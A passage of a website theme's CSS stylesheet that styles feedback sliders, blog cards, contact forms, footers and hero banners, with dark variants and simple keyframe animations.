.feedback_slider_two .item {margin: 0 25px;}
.feedback-section-two .slider-arrows li {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #fff;
  text-align: center;
  line-height: 50px;
  color: #2A2A2A;
  font-size: 18px;
  margin-left: 12px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.feedback-section-two .slider-arrows li:hover {background: var(--red-one); color: #fff;}
/*--- dark Version ---*/
.dark-bg .testimonial-block-one {background: rgba(255, 255, 255, 0.05);}
.dark-bg .testimonial-block-one blockquote {color:#D4D4D4;}
.dark-bg .testimonial-block-one .name {color: #fff;}
.dark-bg .testimonial-block-one .name:before {background: #fff;}
.dark-bg .testimonial-block-one .name span {color: #A4A4A4;}
.dark-bg .testimonial-block-one .icon {background: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-meta-one {
  position: relative; 
  z-index: 1;
  padding-top: 75px;
  padding-bottom: 145px;
  border-bottom: 2px solid var(--heading);
  width: 100%;
}
.blog-meta-one.top-border {border-top: 2px solid var(--heading);}
.blog-meta-one.feature-post {
  background: #F6F6F6;
  padding: 75px 50px 145px;
  border-bottom-color: #F6F6F6;
}
.blog-meta-one.feature-post .post-footer {left: 50px; right: 50px;}
.blog-meta-one .tag {
  font-family: 'gorditamedium';
  display: inline-block;
  line-height: 27px;
  border-radius: 20px;
  letter-spacing: 1px;
  background: var(--heading);
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 20px;
  transition: all 0.3s ease-in-out;
}
.blog-meta-one .tag:hover {box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);}
.blog-meta-one .title {
  font-family: 'gorditamedium';
  font-size: 26px;
  line-height: 1.30em;
  color: var(--heading);
  display: block;
  margin: 23px 0 17px;
}
.blog-meta-one:hover .title {text-decoration: underline;}
.blog-meta-one .post-info {font-family: 'gorditamedium'; font-size: 16px; color: var(--heading);}
.blog-meta-one .post-info .date {font-family: 'gorditaregular'; color: #AAAAAA;}
.blog-meta-one .post-footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 40px;
}
.blog-meta-one .post-footer .read-more:hover {transform: translateX(-5px);}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.contact-section-one .bg-wrapper {
  padding: 85px 0 80px;
  background: #FBF3F3;
  position: relative;
  z-index: 5;
}
.contact-meta-one p {padding: 36px 35px 45px 0;}
.contact-meta-one .help-text {color: rgba(0, 0, 0, 0.5); padding-bottom: 12px;}
.contact-meta-one .help-text span {font-family: 'gorditamedium'; color: var(--red-one);}
.contact-meta-one .call-button {
  font-size: 26px;
  color: var(--heading);
  transition: all 0.3s ease;
}
.contact-meta-one .call-button:hover {color: var(--red-one); text-decoration: underline;}
.form-style-one {
  background: #fff;
  border-radius: 15px;
  padding: 65px 55px 80px;
  margin-right: 45px;
  position: relative;
  z-index: 1;
}
.form-style-one.with-border {box-shadow: 5px 5px 0px #000; margin-right: 103px;}
.contact-section-four .form-style-one {
  border-top: 1px solid #E0E0E0;
  border-radius: 0;
  padding: 115px 0 0;
  margin: 80px 0 0;
}
.contact-section-four .form-style-one.border0 {border: none;}
.form-style-one .shape-one {
  right: -103px;
  bottom: -84px;
  animation: jumpThree 5s infinite linear;
}
.form-style-one label {font-size: 14px; color: rgba(0, 0, 0, 0.5); margin-bottom: 5px;}
.form-style-one .input-group-meta input,
.form-style-one .input-group-meta textarea {
  display: block;
  width: 100%;
  max-width: 100%;
  border: 2px solid var(--heading);
  border-radius: 8px;
  padding: 0 20px;
  font-size: 17px;
}
.form-style-one .input-group-meta input {height: 60px;}
.form-style-one .input-group-meta textarea {min-height: 140px; padding: 15px 20px;}
.contact-section-four .form-style-one .input-group-meta textarea {min-height: 200px;}
.form-style-one .agreement-checkbox label {
  position: relative;
  font-size: 15px;
  color: var(--heading);
  cursor: pointer;
  letter-spacing: -0.5px;
  padding-left: 22px;
  line-height: 18px;
  transition: all 0.1s ease-in-out;
}
.form-style-one .agreement-checkbox label a {
  color: var(--p-color);
  text-decoration: underline;
}
.form-style-one .agreement-checkbox input[type="checkbox"] {display: none;}
.form-style-one .agreement-checkbox label:before {
  content: '';
  width: 13px;
  height: 13px;
  line-height: 9px;
  border-radius: 2px;
  border: 2px solid rgba(0,0,0,0.3);
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  left:0;
  top:3px;
  transition: all 0.1s ease-in-out;
}
.form-style-one .agreement-checkbox input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #000;
  color: #fff;
  border-color:  #000;
}
#contact-form .input-group-meta {position: relative;}
#contact-form .form-group .help-block {
  position: absolute;
  left: 0;
  bottom: -22px;
  font-size: 12px;
  line-height: 22px;
  color: var(--red-one);
}
#contact-form .form-group .help-block ul {margin-bottom: 0;}
.address-block-one .icon {
  width: 80px;
  height: 80px;
  border: 1px solid #E6E6E6;
  border-radius: 50%;
}
.address-block-one .title {
  font-family: 'gorditamedium';
  font-size: 24px;
  padding: 20px 0 14px;
  margin-bottom: 0;
}
.address-block-one p {
  font-size: 19px;
  line-height: 1.65em;
  color: #878787;
  margin-bottom: 0;
}
.address-block-one p .call {font-size: 22px; color: var(--red-one);}
.address-block-one p .call:hover {text-decoration: underline;}
.address-block-one p .webaddress {color: var(--heading); text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Footer One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-footer-one .bg-wrapper {
  padding: 90px 0 70px;
  background: var(--light-blue);
  position: relative;
  z-index: 5;
}
.vcamp-footer-one .bg-wrapper .illustration {
  max-width: 25%;
  left: 7%;
  bottom: 0;
}
.vcamp-footer-one .subscribe-area .subscribe-form form {
  position: relative;
  height: 66px;
  max-width: 540px;
  margin-left: auto;
}
.vcamp-footer-one .subscribe-area .subscribe-form form input {
  width: 100%;
  height: 100%;
  border: 2px solid var(--heading);
  font-size: 17px;
  padding: 0 150px 0 20px;
  font-style: italic;
  border-radius: 7px;
  background: transparent;
}
.vcamp-footer-one .subscribe-area .subscribe-form form button {
  position: absolute;
  width: 135px;
  background: var(--heading);
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 0 7px 7px 0;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-one .subscribe-area .subscribe-form form button img {vertical-align: baseline;}
.vcamp-footer-one .subscribe-area .subscribe-form p {
  text-align: right;
  font-size: 15px;
  color: #969696;
  padding-top: 15px;
  margin-bottom: 0;
}
.vcamp-footer-one .subscribe-area .subscribe-form p a {color: var(--heading);}
.vcamp-footer-one .subscribe-area .subscribe-form p a:hover {text-decoration: underline;}
.vcamp-footer-one .subscribe-area-two {
  background: url(../images/media/img_39.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  z-index: 1;
  padding: 95px 0 70px;
}
.vcamp-footer-one .subscribe-area-two:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 45%;
  z-index: -1;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.0466274) 0%, #0A090B 25.38%, #121115 63.05%);
}
.vcamp-footer-one .subscribe-area-two ::-webkit-input-placeholder {color: #404040;}
.vcamp-footer-one .subscribe-area-two :-ms-input-placeholder { color: #404040;}
.vcamp-footer-one .subscribe-area-two ::placeholder {color: #404040;}
.vcamp-footer-one .subscribe-area-two .subscribe-form form {
  position: relative;
  height: 66px;
  max-width: 500px;
  margin-left: auto;
}
.vcamp-footer-one .subscribe-area-two .subscribe-form form input {
  width: 100%;
  height: 100%;
  border: none;
  font-size: 16px;
  padding: 0 150px 0 20px;
  color: #404040;
  background: #fff;
}
.vcamp-footer-one .subscribe-area-two .subscribe-form form button {
  position: absolute;
  width: 135px;
  background: var(--red-two);
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-one .subscribe-area-two .subscribe-form form button.bg-two {background: var(--red-one);}
.vcamp-footer-one .subscribe-area-two .subscribe-form p {
  text-align: right;
  font-size: 15px;
  color: #969696;
  padding-top: 15px;
  margin-bottom: 0;
}
.vcamp-footer-one .subscribe-area-two .subscribe-form p a {color: #fff;}
.vcamp-footer-one .subscribe-area-two .subscribe-form p a:hover {text-decoration: underline;}
.vcamp-footer-one .top-footer .shape {max-width: 152px;}
.vcamp-footer-one .top-footer .footer-title {
  font-family: 'gorditamedium';
  font-size: 24px;
  padding: 8px 0 20px 0;
  margin-bottom: 0;
}
.vcamp-footer-one .top-footer .footer-nav-link a {
  line-height: 40px;
  color: #515151;
  font-size: 16px;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-one .top-footer .footer-nav-link a:hover {color: var(--red-one); text-decoration: underline;}
.vcamp-footer-one .top-footer [class*="col-"] {margin-bottom: 35px;}
.vcamp-footer-one .bottom-footer {padding: 35px 0 15px;}
.vcamp-footer-one .bottom-footer .footer-nav a {
  font-family: 'gorditamedium';
  font-size: 15px;
  color: var(--heading);
  margin-right: 22px;
}
.vcamp-footer-one .bottom-footer .footer-nav a:hover {text-decoration: underline;}
.vcamp-footer-one .bottom-footer .copyright {font-size: 15px; margin: 0;}
.vcamp-footer-one .bottom-footer .social-icon a {
  font-size: 19px;
  margin-left: 19px;
  color: #333333;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-one .bottom-footer .social-icon a:hover {color: var(--red-one);}
/*-- Dark Bg ---*/
.vcamp-footer-one.dark-bg {
  position: relative;
  padding: 240px 0 0;
  color: #fff;
}
.vcamp-footer-one.dark-bg.image-bg {
  background-image: url(../images/shape/bg-1.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 320px;
}
.vcamp-footer-one.dark-bg .subscribe-area .subscribe-form form input {
  border: 2px solid #272727; 
  background: #272727;
  color: rgba(255, 255, 255, .5);
}
.vcamp-footer-one.dark-bg .subscribe-area .subscribe-form form button {background: var(--red-one);}
.vcamp-footer-one.dark-bg .subscribe-area .subscribe-form p a,
.vcamp-footer-one.dark-bg .top-footer .footer-title {color: #fff;}
.vcamp-footer-one.dark-bg .top-footer .footer-nav-link a,
.vcamp-footer-one.dark-bg .bottom-footer .footer-nav a,
.vcamp-footer-one.dark-bg .bottom-footer .social-icon a,
.vcamp-footer-one.dark-bg .bottom-footer .copyright {color: rgba(255, 255, 255, 0.7);}
.vcamp-footer-one.dark-bg .top-footer .footer-nav-link a:hover {color: var(--red-one); text-decoration: underline;}
.vcamp-footer-one.dark-bg .bottom-footer .social-icon a:hover {color: #fff;}
.vcamp-footer-one.dark-bg .bottom-footer {padding-top: 90px;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-two {
  background: url(../images/shape/shape_02.svg) no-repeat center;
  background-size: cover;
  position: relative;
  z-index: 2;
  padding: 250px 0 0;
  height: 1100px;
}
.hero-banner-two .container {max-width: 1440px; padding: 0 12px;}
.hero-banner-two .main-content {position: relative;}
.hero-banner-two .shape-one {
  top: -2%;
  right: 31%;
  animation: jumpTwo 5s infinite linear;
}
.hero-banner-two .text-wrapper {
  max-width: 660px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.hero-banner-two .hero-heading {
  font-size: 90px;
  line-height: 1.11em;
  margin-bottom: 0;
}
.hero-banner-two .hero-heading span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.hero-banner-two .hero-heading span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 4px;
  background: var(--red-one);
  left: 0;
  bottom: 2px;
}
.hero-banner-two .hero-sub-heading {color: var(--heading);padding: 23px 40px 25px 0;}
.hero-banner-two .button-group .demo-button {
  line-height: 55px;
  border-radius: 8px;
  background: #161616;
  font-size: 18px;
  margin-right: 60px;
  color: #fff;
  padding: 0 30px;
}
.hero-banner-two .button-group .demo-button:hover {background: var(--red-one);}
.hero-banner-two .button-group .callback-button {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: var(--heading);
}
.hero-banner-two .button-group .callback-button:hover {text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-three .meta-info-text {
  color: var(--heading);
  margin-bottom: 0;
}
.card-style-three .icon {
  width: 65px;
  height: 65px;
  background: #161616;
  border-radius: 50%;
}
.card-style-three:hover .icon img {transform: rotate(360deg);}
.card-style-three .title {font-size: 24px; padding: 32px 0 26px; margin-bottom: 0;}
.card-style-three ul li {line-height: 39px;color: var(--heading);}
.card-style-three ul li:hover {text-decoration: underline;}
.card-style-three p {line-height: 1.83em;}
.vcamp-feature-section-three .service-title {
  display: inline-block;
  font-size: 17px;
  line-height: 24px;
  padding: 0 2px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(0, 0, 0, 0.4);
}
/*--- Dark Version ---*/
.vcamp-feature-section-three.dark-bg {padding: 180px 0 350px; position: relative; z-index: 1;}
.vcamp-feature-section-three.dark-bg .shape-one {
  top: -100px;
  right: 0;
  animation: fade-in 1.5s infinite linear;
}
.vcamp-feature-section-three.dark-bg .service-title {color: #fff; background: var(--red-one);}
.dark-bg .card-style-three .icon {background: rgba(255, 255, 255, 0.1);}
.dark-bg .card-style-three .title {color: #fff;}
.dark-bg .card-style-three ul li {color:rgba(255, 255, 255, 0.65); }
.vcamp-feature-section-three.dark-bg .border-line {background: rgba(255, 255, 255, 0.3); margin-bottom: 110px;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Slider Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-three {position: relative; z-index: 1;}
.feedback-section-three .shape-one {
  left: 0;
  bottom: -115px;
  animation: jumpTwo 5s infinite linear;
}
.feedback-section-three .inner-content {
  max-width: 1920px;
  margin: 0 auto;
  padding: 185px 0 185px 130px;
}
.feedback-section-three .text-wrapper {
  max-width: 400px;
  float: left;
}
.feedback-section-three .text-wrapper p {
  font-size: 20px;
  line-height: 1.75em;
  color: rgba(255, 255, 255, 0.7);
  padding: 30px 0 85px;
  margin-bottom: 0;
}
.feedback-section-three .slider-wrapper {
  max-width: 85%;
  float: right;
  margin-left: auto;
  margin-right: -350px;
}
.feedback_slider_three .block-wrapper {position: relative;}
.feedback_slider_three .block-wrapper .screen {width: 100%;}
.feedback_slider_three .block-wrapper .overlay-content {
  position: absolute;
  height: 285px;
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0 30px 35px;
  opacity: 0;
  transform: translateY(100px);
  transition: all 0.4s ease-in-out;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.0001) 0%, rgba(255, 255, 255, 0.634119) 57.49%, #FFFFFF 100%);
}
.feedback_slider_three .block-wrapper:hover .overlay-content {opacity: 1; transform: translateY(0);}
.feedback_slider_three .block-wrapper .overlay-content a {
  font-family: 'gorditamedium';
  font-size: 22px;
  color: var(--heading);
  width: 100%;
}
.feedback_slider_three .item {margin: 0 25px;}
.feedback_slider_three .slick-dots {
  position: absolute;
  left: -135px;
  bottom: 9%;
  padding: 0;
  margin-bottom: 0;
}
.feedback_slider_three .slick-dots li {display: inline-block;}
.feedback_slider_three .slick-dots li button {
  text-indent: -50000px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  margin: 0 5px;
  transition: all 0.3s ease-in-out;
}
.feedback_slider_three .slick-dots li.slick-active button {background: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-four {position: relative; z-index: 1;}
.vcamp-feature-section-four .shape-one {
  right: 5%;
  top: -18%;
  animation: jumpThree 5s infinite linear;
}
.vcamp-feature-section-four .text-wrapper {
  background: #fff;
  box-shadow: 5px 5px 0px #000;
  border-radius: 24px;
  padding: 60px 15px 70px 70px;
  margin-right: 10px;
}
.vcamp-feature-section-four .text-wrapper .meta-info-text {
  padding: 37px 40px 50px 0;
}
.card-style-four .icon {height: 65px;}
.card-style-four .icon img {max-height: 100%;}
.card-style-four:hover .icon img {transform: translateY(-8px);}
.card-style-four .title {font-size: 24px; padding: 30px 0 20px; margin-bottom: 0;}
.card-style-four p {font-size: 17px; line-height: 1.76em; color: #4F4F4F; margin-bottom: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Slider Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-four {
  background: url(../images/shape/shape_07.svg) no-repeat center;
  background-size: cover;
  position: relative;
  z-index: 1;
  padding: 79px 0 54px;
  border-radius:20px;
  background:#005BA2 !important;
}
.feedback-section-four.bg-white {background: none;}
.feedback-section-four .shape-two {
  top: -57px;
  left: 7%;
  animation: jumpThree 5s infinite linear;
}
.feedback-section-four .shape-three {
  top: -29%;
  right: 0;
  animation: fade-in 1.5s infinite linear;
}
.feedback-section-four .shape-four {
  bottom: -80px;
  right: 8%;
  animation: jumpThree 5s infinite linear;
}
.feedback-section-four .shape-five {
  top: 0;
  right: 0;
  animation: fade-in 1.5s infinite linear;
}
.feedback-section-four .image-container {
  position: relative;
  padding: 0 0 90px 70px;
}
.feedback-section-four .image-container.style-two:before {
  content: '';
  position: absolute;
  width: 75%;
  height: 83%;
  left: 5%;
  bottom: 11%;
  z-index: 1;
  mix-blend-mode: multiply;
  background-color: var(--red-one);
  transform: rotate(-5.5deg);
}
.feedback-section-four .image-container .shape-one {
  left: 0;
  bottom: 0;
  z-index: 1;
  animation: jumpThree 5s infinite linear;
  display:none !important;
}
.feedback-section-four .feedback-wrapper {padding: 0 25px 0 90px;}
.feedback-section-four .feedback-wrapper .icon {
  width: 62px;
  height: 62px;
  padding: 15px;
  background: var(--heading);
  border-radius: 50%;
  margin-bottom: 35px;
}
.feedback-section-four .feedback-wrapper blockquote {
  font-size: 20px;
  line-height: 1.54em;
  color: #fff;
  padding-bottom: 30px;
}
.feedback-section-four .feedback-wrapper blockquote span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.feedback-section-four .feedback-wrapper blockquote span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 2px;
  background: var(--red-one);
  left: 2px;
  bottom: 14px;
}
.feedback-section-four .feedback-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #fff;
  padding-left: 35px;
  position: relative;
  line-height: 1.55em;
}
.feedback-section-four .feedback-wrapper .name span {
  font-size: 18px;
  font-family: 'gorditaregular';
  color: #818181;
}
.feedback-section-four .feedback-wrapper .name:before {
  content: '';
  position: absolute;
  width: 23px;
  height: 2px;
  background: #fff;
  left: 0;
  top: 14px;
}
.feedback_slider_four .slick-dots {
  position: absolute;
  left: 0;
  width: 492px;
  bottom: 2%;
  text-align: right;
}
.feedback_slider_four .slick-dots li {display: inline-block;}
.feedback_slider_four .slick-dots li button {
  text-indent: -50000px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 1px solid var(--heading);
  margin: 0 4px;
  transition: all 0.3s ease-in-out;
}
.feedback_slider_four .slick-dots li.slick-active button {background: var(--heading);}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.contact-section-two {position: relative; z-index: 1;}
/*^^^^^^^^^^^^^^^^^^^^^ Partner Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.partner-section-two {position: relative; z-index: 1;}
.partner-section-two .shape-one {
  top: 37%;
  right: 10%;
  animation: jumpTwo 5s infinite linear;
}
.partner-section-two .partent-logos {
  max-width: 1170px;
  margin: 130px auto 0;
  border: 1px solid #dedede;
  border-bottom: none;
  border-right: none;
}
.partner-section-two .partent-logos .logo {
  height: 175px;
  border-bottom: 1px solid #dedede;
  border-right: 1px solid #dedede;
}
.partner-section-two .partent-logos .logo:hover img {transform: scale(1.1);}
/*^^^^^^^^^^^^^^^^^^^^^ Address Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.address-section-two {position: relative; z-index: 6;}
.address-section-two .inner-content {
  max-width: 1170px;
  margin: 0 auto -70px;
  background: #fff;
  border-radius: 0 0 15px 15px;
  position: relative;
}
.address-section-two.bg-color .inner-content {
  max-width: 100%;
  background: var(--light-cyan);
  border-radius: 0;
  margin: 0;
}
.address-section-two.bg-color .inner-content .shape-one {
  left: 1%;
  top: 4%;
  transform: translate(-50% , -50%);
  animation: fade-in 1s infinite linear;
}
.address-block-two {padding: 60px 15px 62px 80px;}
.address-block-two.border-right {border-right: 1px solid #e4e4e4;}
.address-block-two .text-meta {padding-left: 40px;}
.address-block-two .text-meta .title {font-size: 24px; margin-bottom: 10px;}
.address-block-two .text-meta p {
  font-size: 20px;
  line-height: 1.6em;
  color: #828282;
  margin-bottom: 0;
}
.address-block-two .text-meta p a {font-size: 24px; color: var(--red-one);}
.address-block-two .text-meta p a:hover {text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-three {
  background-color: #161616;
  background-image: url(../images/shape/bg-1.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 190px 0 0;
  height: 1100px;
}
.hero-banner-three .hero-heading {
  font-size: 90px;
  line-height: 1.11em;
  color: #fff;
  margin-bottom: 0;
}
.hero-banner-three .sub-heading {
  vertical-align: middle;
  font-size: 32px;
  color: #fff;
  position: relative;
}
.hero-banner-three .sub-heading span {
  vertical-align: middle;
  width: 50px;
  height: 2px;
  background: #fff;
  margin-left: 5px;
}
.hero-banner-three .hero-sub-heading {
  font-size: 20px;
  line-height: 1.8em;
  color: #fff;
  padding: 20px 0 50px;
}
.hero-banner-three .button-group .case-study-button {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: #fff;
}
.hero-banner-three .button-group .case-study-button:hover {text-decoration: underline;}
.hero-banner-three .slider-wrapper {
  max-width: 1524px;
  padding: 0 12px;
  margin: 140px auto 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-banner-three .slider-wrapper .hero_slider_one {background: #161616;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-two {
  background: var(--light-cyan);
  padding: 90px 0 0;
  position: relative; 
  z-index: 1;
}
.vcamp-text-block-two .text-wrapper {padding: 0 0 100px 84px;}
.vcamp-text-block-two .meta-info-text {padding: 45px 30px 45px 0;}
.vcamp-text-block-two .img-container {z-index: 1; display: inline-block;}
.vcamp-text-block-two .img-container:before {
  content: '';
  position: absolute;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.0001) 0%, rgba(255, 255, 255, 0.494482) 44.97%, var(--light-cyan) 100%);
  bottom: 0;
  left: 0;
  right: 0;
  height: 280px;
}
.vcamp-text-block-two .img-container .shape-one {
  left: 20px;
  bottom: 0;
  animation: fade-in 1.5s infinite linear;
}
.vcamp-text-block-two .quote-wrapper {
  position: absolute;
  width: 410px;
  background: #fff;
  bottom: -60px;
  left: -90px;
  z-index: 1;
  padding: 25px 30px 36px 48px;
  box-shadow: 0 30px 60px rgba(7, 23, 28, 0.08);
  animation: jumpTwo 8s infinite linear;
}
.vcamp-text-block-two .quote-wrapper blockquote {
  font-size: 20px;
  line-height: 1.75em;
  padding-bottom: 16px;
}
.vcamp-text-block-two .quote-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  margin-bottom: 0;
}
.vcamp-text-block-two .quote-wrapper .name span {
  font-family: 'gorditaregular';
  font-weight: normal;
  font-size: 18px; 
  color: #9C9C9C;
}
.vcamp-text-block-two .quote-wrapper .icon {
  position: absolute;
  right: 43px;
  bottom: 32px;
}
.vcamp-text-block-two .shape-two {right: 0; top: -18%; animation: fade-in 1s infinite linear;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Slider Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-five .slider-wrapper {
  max-width: 1870px;
  padding: 0 12px;
  margin: 110px auto 0;
}
.feedback-section-five .feedback_slider_three .slick-dots {
  position: static;
  margin-top: 80px; 
  text-align: center;
}
.feedback-section-five .feedback_slider_three .slick-dots li {display: inline-block;}
.feedback-section-five .feedback_slider_three .slick-dots li button {
  border: none;
  background: #E4E7EF;
}
.feedback-section-five .feedback_slider_three .slick-dots li.slick-active button {background: #212121;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-six {
  background: var(--light-cyan);
  position: relative;
  z-index: 1;
  padding: 190px 0 115px;
}
.feedback-section-six .quote-icon {
  left: 50%;
  top: 0;
  transform: translate(-50% , -50%);
}
.feedback-section-six .shape-one {
  right: -20px;
  top: 0;
  transform: translateY(-50%);
  animation: fade-in 1s infinite linear;
}
.feedback-section-six .shape-two {
  left: 0;
  bottom: 0;
  transform: translateY(50%);
  animation: fade-in 1s infinite linear;
}
.feedback-section-six .slider-wrapper {
  max-width: 1920px;
  margin: 80px auto 0;
}
.feedback_slider_five .block-wrapper {
  background: #fff;
  padding: 38px 45px 42px;
}
.feedback_slider_five .block-wrapper .icon {height: 72px;}
.feedback_slider_five .block-wrapper p {
  font-size: 20px;
  line-height: 1.75em;
  padding: 15px 0 30px;
}
.feedback_slider_five .block-wrapper .avatar {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  margin-right: 25px;
}
.feedback_slider_five .block-wrapper .name {
  font-family: 'gorditamedium';
  color: var(--heading);
  line-height: 25px;
}
.feedback_slider_five .block-wrapper .name span {
  font-family: 'gorditaregular';
  color: #C1C1C1;
  display: block;
  font-size: 16px;
}
.feedback_slider_five .item {margin: 0 22px;}
.feedback-section-six .slider-arrow li {
  width: 20px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  margin: 0 8px;
  font-size: 35px;
  color: var(--heading);
  transition: all 0.3s ease-in-out;
  transform: scale(0.7);
}
.feedback-section-six .slider-arrow li:hover {
  opacity: 1;
  transform: scale(1);
}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-meta-two .date {
  font-size: 14px;
  text-transform: uppercase;
  color: rgba(42, 42, 42, 0.7);
  margin: 30px 0 0;
}
.blog-meta-two .title {
  font-family: 'gorditamedium';
  font-size: 28px;
  line-height: 1.30em;
  color: var(--heading);
  display: block;
  margin: 14px 0;
}
.blog-meta-two:hover .title {text-decoration: underline;}
.blog-meta-two .post-meta .theme-btn-three {font-size: 16px;}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.contact-section-three {position: relative; z-index: 6;}
.contact-section-three.image-bg {
  background: url(../images/media/img_88.jpg) no-repeat center;
  background-size: cover;
}
.contact-section-three.image-bg:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  background: rgba(0, 0, 0, 0.5);
}
.contact-section-three.image-bg .bg-wrapper {margin: 0;}
.contact-section-three.image-bg .bg-wrapper:before {display: none;}
.contact-section-three .bg-wrapper {
  background: #fff;
  padding: 100px 80px 85px;
  position: relative;
  box-shadow: 0 -10px 20px rgba(13, 24, 46, 0.03);
  margin-bottom: -200px;
}
.contact-section-three .bg-wrapper:before {
  content: '';
  position: absolute;
  left: 25px;
  right: 25px;
  top: -30px;
  height: 70%;
  box-shadow: 0 -10px 20px rgba(13, 24, 46, 0.03);
  z-index: -1;
}
.contact-section-three .form-style-two {padding-right: 40px;}
.form-style-two label {
  font-size: 14px; 
  color: rgba(0, 0, 0, 0.4);
  display: block;
  margin-bottom: -11px;
}
.form-style-two .input-group-meta input,
.form-style-two .input-group-meta textarea {
  display: block;
  width: 100%;
  max-width: 100%;
  font-size: 17px;
}
.form-style-two .input-group-meta input {
  height: 55px;
  border: none;
  border-bottom: 2px solid var(--heading);
}
.form-style-two .input-group-meta textarea {
  min-height: 140px; 
  padding: 15px 20px;
  border: 2px solid var(--heading);
}
.contact-section-three .contact-meta-one p {padding-bottom: 20px;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-four {
  margin: 135px 0 -100px;
  position: relative;
  background: #161616;
  z-index: 5;
}
.hero_slider_two .content-wrapper {position: relative;}
.hero_slider_two .hero-img {
  width: 100%;
  min-height: 800px;
  height: calc(100vh - 135px);
  object-fit: cover;
  object-position: top center;
}
.hero_slider_two .slider-inner {
  position: absolute;
  width: 620px;
  right: 80px;
  bottom: 0;
  padding: 70px 15px 50px 80px;
}
.hero_slider_two .slider-inner:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  mix-blend-mode: multiply;
  background-color: #EB0000;
}
.hero_slider_two .hero-content .video-icon {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: var(--heading);
  padding-right: 5px;
  position:relative;
  animation: ripple 3s linear infinite;
}
.hero_slider_two .hero-content .video-icon::before,
.hero_slider_two .hero-content .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.hero_slider_two .hero-content .video-icon::after {
  animation-delay:3s;
}
@keyframes ripple {
  0% {
    box-shadow: 0 0 0 .1rem rgba(0,0,0, 0.1);
  }
  100% {
    box-shadow: 0 0 0 4rem rgba(0,0,0, 0);
  }
}
.hero_slider_two .hero-content .hero-heading {
  font-family: 'gorditabold';
  font-size: 85px;
  line-height: 1.1em;
